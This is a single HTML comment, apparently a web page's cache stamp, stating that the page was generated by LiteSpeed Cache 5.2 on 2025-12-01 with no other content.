<!-- Page generated by LiteSpeed Cache 5.2 on 2025-12-01 01:16:37 -->